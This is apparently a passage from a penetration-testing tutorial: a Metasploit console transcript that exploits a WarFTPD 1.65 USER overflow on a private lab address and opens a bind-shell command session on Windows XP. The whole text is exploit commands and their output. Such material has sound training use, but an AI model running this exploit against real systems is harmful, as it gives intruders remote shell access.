 Run msfconsole
msf > use exploits/windows/ftp/warftpd_165_user
use exploits/windows/ftp/warftpd_165_user
msf exploit(warftpd_165_user) > set RHOST 172.16.134.130
set RHOST 172.16.134.130
RHOST => 172.16.134.130
msf exploit(warftpd_165_user) > set TARGET 2
set TARGET 2
TARGET => 2
msf exploit(warftpd_165_user) > set PAYLOAD windows/shell/bind_tcp
set PAYLOAD windows/shell/bind_tcp
PAYLOAD => windows/shell/bind_tcp
msf exploit(warftpd_165_user) > exploit
exploit
[*] Started bind handler
[*] Trying target Windows XP SP2 English...
[*] Sending stage (240 bytes) to 172.16.134.130
[*] Command shell session 1 opened (172.16.134.1:49238 -> 172.16.134.130:4444) at 2013-06-24 14:26:15 +0100
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Warftpd>